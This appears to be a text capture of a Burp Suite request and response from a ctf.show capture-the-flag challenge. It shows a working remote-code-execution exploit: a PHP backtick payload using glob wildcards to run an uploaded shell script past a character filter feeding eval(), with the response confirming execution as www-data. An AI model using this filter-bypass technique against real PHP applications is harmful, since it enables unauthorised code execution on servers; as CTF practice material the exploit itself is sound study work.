 发送 取消 < ▼ > ▼ 目标: https://1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show ?
请求
原始 参数 头 十六进制 U2C
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------107149833622792667114153151063
Content-Length: 249
Connection: close
-----------------------------107149833622792667114153151063
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#! /bin/sh
id
-----------------------------107149833622792667114153151063--
响应
原始 头 十六进制 HTML Render U2C
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"cerror"</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</
span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|\"|\:|
\,/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"serror"</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br />&lt;/html&gt;<br
/><br /></span>
</code>uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
</body>
</html>